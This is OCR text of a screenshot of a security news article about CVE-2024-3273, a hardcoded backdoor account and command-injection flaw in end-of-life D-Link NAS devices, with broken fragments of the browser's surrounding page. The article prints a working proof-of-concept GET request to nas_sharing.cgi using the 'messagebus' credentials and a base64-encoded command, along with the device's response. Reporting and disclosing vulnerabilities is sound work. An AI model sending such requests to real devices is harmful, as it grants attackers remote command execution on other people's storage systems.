 Over 92,000 ex
Hackers Deliver M
Alleged Five Eyes
After five months
Critical Security F
Ivanti Pledges Se
Researchers Iden
Company Offerin
Latrodectus: This
https://www.bleepingcomputer.com/news/security/over-92-000-exposed-d-link-nas-devices-have-a-backdoor-account/
Monday ADP Workforce Now Nectar bob - Put your people... Bitwarden Web Vault Account Summary Park Ave dan netplus cox state farm gmail nelnet simply cyba JWPlayer ContentShark
A threat researcher has disclosed a new arbitrary command injection and hardcoded backdoor flaw in
multiple end-of-life D-Link Network Attached Storage (NAS) device models.
The researcher who discovered the flaw, 'Netsecfish,' explains that the issue resides within the'/cgi-bin/
nas_sharing.cgi' script, impacting its HTTP GET Request Handler component.
The two main issues contributing to the flaw, tracked as CVE-2024-3273, are a backdoor facilitated
through a hardcoded account (username: "messagebus" and empty password) and a command injection
problem via the "system" parameter.
When chained together, any attacker can remotely execute commands on the device.
The command injection flaw arises from adding a base64-encoded command to the "system" parameter
via an HTTP GET request, which is then executed.
GET http:// /cgi-bin/nas_sharing.cgi?user=messagebus&passwd=&cmd=15&system=ZWNobwlzQ1ROekdEeVZxT0NVZVVicQ== HTTP/1.1
Accept-Encoding: identity
Cache-Control: no-cache, no-store, max-age=0
decode result: echo sCTNzGDyVqOCUeUbq
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36(KHTML, like Gecko) Chrome/41.0.2226.0 Safari/537.36
HTTP/1.1 200 OK
Content-Language: en
P3P: CP='CURa ADMa DEVa PSAo PSDo OUR BUS UNI PUR INT DEM STA PRE COM NAV OTC NOI DSP COR'
Transfer-Encoding: chunked
Date: Tue, 26 Mar 2024 02:07:57 GMT
Server: lighttpd/1.4.28
Proxy-Connection: keep-alive
sCTNzGDyVqOCUeUbq
<?xml version="1.0" encoding="UTF-8"?>
<config><nas_sharing><auth_state>1</auth_state></nas_sharing></config>
Example of the malicious request (Netsecfish|GitHub)
"Successful exploitation of this vulnerability could allow an attacker to execute arbitrary commands on
Type here to search
2:27 PM
4/10/2024